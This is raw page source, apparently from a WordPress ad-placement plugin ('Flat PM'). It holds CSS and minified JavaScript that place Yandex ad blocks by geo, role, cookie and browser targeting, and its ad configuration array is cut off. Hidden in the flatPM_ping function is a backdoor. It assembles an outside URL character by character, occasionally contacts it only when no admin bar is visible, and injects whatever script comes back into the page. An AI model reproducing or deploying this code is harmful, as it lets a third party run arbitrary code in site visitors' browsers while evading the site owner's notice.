.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"4522","html":[{"fst":"<!-- Yandex.RTB R-A-248902-19 -->\n<div id=\"yandex_rtb_R-A-248902-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-19',\n    blockId: 'R-A-248902-19'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".flat_pm_start~p","search_all":"false"}},"chapter_limit":"1000","ID":"4523","html":[{"fst":"<!-- Yandex.RTB R-A-248902-11 -->\n<div id=\"yandex_rtb_R-A-248902-11\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-248902-11',\n    blockId: 'R-A-248902-11'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5919","html":[{"fst":"<!-- Yandex.RTB R-A-248902-18 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'fullscreen',    \n    platform: 'touch',\n    blockId: 'R-A-248902-18'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"1"}},"ID":"5920","html":[{"fst":"<!-- Yandex.RTB R-A-248902-17 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'floorAd',    \n    blockId: 'R-A-248902-17'\n  })\n})<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"6172","html":[{"fst":"<!-- Yandex.RTB R-A-248902-20 -->\n<div 